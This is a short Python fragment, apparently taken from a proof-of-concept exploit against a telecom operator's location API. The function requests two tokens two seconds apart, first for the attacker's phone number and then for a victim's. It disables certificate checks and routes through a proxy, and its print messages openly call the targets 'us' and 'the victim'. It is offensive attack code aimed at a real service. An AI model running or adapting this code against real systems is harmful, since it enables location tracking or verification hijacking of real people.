 def request_2_token(tel_victim, tel_attack):
# request 2 tokens with 2 second distance
heads = {'KeyId': 'XX'}
locate_url = 'https://api.open.tim.it/try/location/v1.1/'
print('[*] Sending the first token to us ...')
resp = requests.get(locate_url + tel_attack, verify=False, proxies=PROXS, headers=heads).text
print('[+] First token sent ')
time.sleep(2)
print('[*] Sending the second token to the victim ...')
resp = requests.get(locate_url + tel_victim, verify=False, proxies=PROXS, headers=heads).text
print('[+] Second token sent')
time.sleep(0.5)
print('[+] Done ')
return True